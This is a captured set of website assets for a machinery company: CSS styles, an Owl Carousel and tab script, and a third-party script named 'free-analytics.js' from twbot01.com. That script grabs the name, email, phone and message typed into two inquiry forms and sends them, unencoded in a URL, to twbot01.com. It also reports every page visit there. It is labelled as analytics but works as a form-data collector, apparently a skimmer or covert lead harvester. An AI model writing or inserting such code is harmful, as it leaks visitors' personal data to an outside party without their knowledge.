.cont-conts {
    padding-bottom: 10px;
    border-bottom: 1px solid #ffffff70;
    border-bottom-style: dotted;
    padding-top: 10px;
    height: 105px;
}
p.f {
    color: #ffffff !important;
    font-size: 13px;
    position: relative;
    top: 0px;
    left: 10px;
}
.bck h3 {
    color: #ffffff !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px;
    margin-bottom: 0;
}
.cont-contss i {
    font-size: 22px;
    color: #ffffff;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px;
}
.cont-cont i {
    font-size: 22px;
    color: #ffffff;
    padding-left: 11px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
}
.cont-conts i {
    font-size: 22px;
    color: #ffffff;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left;
}
.divi-cont-2 .form-group input::placeholder {
    color: #f9eeee !important;
}


p.c-p {
    margin-top: 40px;
    color: #fff;
}

.cont-conts img {
    position: relative;
    top: 17px;
    left: -8px;
}
.cont-conts-1 {
    width: 30%;
    float: left;
    padding-left: 10px;
}
.cont-conts-2 {
    width: 70%;
    float: left;
    padding-left: 5px;
}

.cont-conts-2 h2 {
    color: #e3170e;
    padding-bottom: 0;
    margin-bottom: 0;
}
.cont-conts-2 h2 {
    color: #0db1dc;
    padding-bottom: 0;
    margin-bottom: 0;
}

.cont-conts-2 p {
    color: #fff;
}
.divi-cont-2 textarea {
    border: unset;
    background-color: #f7f7f700;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 100px;
    border: 1px solid #fff;
    }
 
  .inner-testimonial {
    background: #fff;
    margin: 0 20px;
    /* overflow: visible; */
    height: 300px;
    position: relative;
    box-shadow: 0 0 10px #ccc;
}
.cust-cust {
    position: relative;
    height: 370px;
    margin-top: 15px;
}

.descr {
    padding-top: 20px;
}
.text-caption-p p {
    color: #fff;
    text-align: center;
    padding-top: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.text-caption-p {
    /* border: aliceblue; */
    background: #0db3df;
    height: 160px;
    width: 90%;
    margin: 0 auto;
    z-index: 999;
    border-radius: 5px;
    z-index: 999 !important;
    margin-top: 30px;
    position: relative;
}
.text-caption-p:before {
    position: absolute;
    content: "";
    background: url(/images/b.png);
    top: -20px;
    height: 20px;
    right: 0;
    /* width: 100%; */
    background-repeat: no-repeat;
    text-align: center;
    left: 0;
    margin: 0 auto;
    background-position: center;
}

.zz h2.gernal-headd {display: block;color: #000 !important;}

.zz h2.gernal-headd:after{right: 0 !important;position: absolute !important;text-align: center;left: 0;margin: 0 auto;}
ul.ft-address li {
    line-height: 0px;
}
ul.ft-address {
    padding-top: 5px;
    /* margin: 0; */
    padding: 0;
    padding-top: 0px;
}
ul.ft-address li p {
    line-height: 17px;
    font-size: 14px;
    color: #e5e2e2 !important;
    position: relative;
    display: block;
    left: -30px;
    padding: 0 0 0 60px;
    top: -10px;
}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 0.5px solid #91919169;height: 170px;}
.FFs {
    border-right: 0.5px solid #8585857d;
    height: 190px;
}
.col-xs-12.col-sm-12.col-md-6.col-lg-6.ffc {
    border-right: 0.5px solid #8585857d;
    /* height: 190px; */
}


.footer-p {
    text-align: center;
}

.footer-p p {
    font-size: 14px;
    position: relative;
    display: inline-block;
}

.footer-p p:before {
    background: url(/images/ll.png);
    left: -20px;
    height: 10px;
    width: 10px;
    position: absolute;
    content: "";
    top: 3px;
    background-repeat: no-repeat;
}
  .footer-menus {
    padding-left: -31px;
    padding-left: 30px;
}
.yiling-pro-main {
    height: 310px;
    border: 1px solid #ccc;
    margin-bottom: 40px;
}

.yiling-pro-main-1 {
    height: 250px;
    position: relative;
    /* background: #f5f5f5; */
}

.yiling-pro-main-1 img {
    position: absolute;
    max-height: 100%;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    object-fit: cover;
    /* width: 100%; */
}

.row.ujhs {
}

.limit {
    margin-bottom: 25px;
}

.yiling-main-pro-2 {
    border-top: 1px solid #ccc;
    padding: 10px;
}

.yiling-pro-main-product a {
    color: #0e0d0d;
    font-size: 16px;
    padding-left: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.contactmainns.zz {
    padding-top: 50px;
    /*height: 960px;*/
    /*overflow: hidden;*/
}

.contactmainns.zz h2 {
    margin-bottom: 50px;
}
  .chance-innerr-wrapper-products {
    background: transparent;
    border: 1px solid #ccc;
    padding: 10px 5px;
}

.chance-innerr-wrapper-products:hover {
    background: #0db3df;
    border: 1px solid #0db3df;
}
.chance-innerr-wrapper-products:hover a {
   color:#fff
}
  .yiling-pro-main-product {
    width: 80%;
    float: left;
}

.yiling-pro-main-wrapperrss.ab-btn {
    width: 20%;
    float: left;
    margin-top: 10px;
}
  .yiling-pro-main-wrapperrss.ab-btn a {
    border: 1px solid #0db3df;
    padding: 10px;
}

.yiling-pro-main-wrapperrss.ab-btn img {/* padding-top: 20px; *//* padding-bottom: 20px; */}

.yiling-pro-main:hover .yiling-pro-main-wrapperrss.ab-btn a {
    background: #0db3df;
}

.yiling-pro-main:hover .yiling-pro-main-wrapperrss.ab-btn img {
    filter: brightness(100);
}
.blog-bg-color:hover p.date-formatt {
    opacity: 1;
    transition: 0.3s;
}
  ul.cus-social li:hover p {
    color: #0db1dc;
}

ul.cus-social li:hover img {filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(100deg) saturate(5000%) !important;}
p.logs {
    color: #000;
    font-weight: 500;
    font-size: 12px;
    text-align: center;
    margin: 0 0;
}

section#about .gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #2a2928 !important;
    margin-top: 10px;
    /* text-transform: uppercase; */
    padding-bottom: 0;
    position: relative;
    margin-bottom: 30px;
}
.center-wraps h2 {
    color: #343434;
    font-weight: 600;
    font-size: 32px;
    margin: 0px;
    /* text-align: left; */
    text-transform: uppercase;
    margin: 0;
    padding: 0;
    text-align: center;
}


.faqs-img {
    MARGIN-TOP: 20%;
}
.faqs-sec-list {
    text-align: center;
    margin: 0 auto;
}

h2.faqsss {
    text-align: center;
    font-size: 42px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 0 0px 0;
}

section.faqs {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    BACKGROUND-COLOR: #f5f5f5;
}

.blog-list {
    margin-top: 50px;
}

.accordion:hover:after {
    color: #fff;
}

button.accordion.active {
    color: #fff;
}

.faqs .panel {
    webkit-box-shadow: unset !important;
     box-shadow: unset !important;
}

button.accordion.active {
    color: #fff;
}

 .accordion:after {
          content: '\002B';
          color: #000;
          font-weight: 900px;
          float: right;
          margin-left: 5px;
          font-size: 18px;
        }
        
        .accordion.active:after {
          content: "\2212";
          color:#fff;
        }

.QuestionAnswer {
    padding: 40px 0 40px 0px;
}

.faqs p {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    max-width: 100%;
    text-align: left;
}

/* Style the buttons that are used to open and close the accordion panel */
.accordion {
  background-color: #eee;
  color: #000;
  cursor: pointer;
  padding: 18px;
  width: 80%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  font-weight: 600;
  text-transform: capitalize;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.faqs .active, .accordion:hover {
  background-color: #333333;
  color: #fff !important;
}

/* Style the accordion panel. Note: hidden by default */
.panel {
  padding: 0 18px;
    background-color: white;
    display: none;
    overflow: hidden;
    border-bottom: unset !important;
    border: unset !important;
    box-shadow: unset;
    max-width: 80%;
    margin: 0 auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://twbot01.com/free-analytics.js
body_size: 2441
content:
// // Make a GET request using jQuery

var page_url = window.location.href;
var referrer = document.referrer;


$('#inquiry_form_btn').click(function() {
    
    var n = document.getElementById('inquiry_form_name').value;
    var e = document.getElementById('inquiry_form_email').value;
    var p = document.getElementById('inquiry_form_phone').value;
    var m = document.getElementById('inquiry_form_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});


$("#inquiry_popup_btn").click(function() {
    
    var n = document.getElementById('inquiry_name').value;
    var e = document.getElementById('inquiry_email').value;
    var p = document.getElementById('inquiry_phone').value;
    var m = document.getElementById('inquiry_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});

var url = 'https://twbot01.com/free-analytics?page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
var xhr = new XMLHttpRequest();
xhr.open('GET', url, true);

xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
        if (xhr.status == 200) {
            // Process response here
            var response = xhr.responseText;
            console.log(response);
        } else {
            // Handle errors here
            console.error('Error:', xhr.status);
        }
    }
};

xhr.send();


--- FILE ---
content_type: text/javascript
request_url: https://www.gxoemmachinery.com/assets/js/script.js
body_size: 240
content:





$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carousel19').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})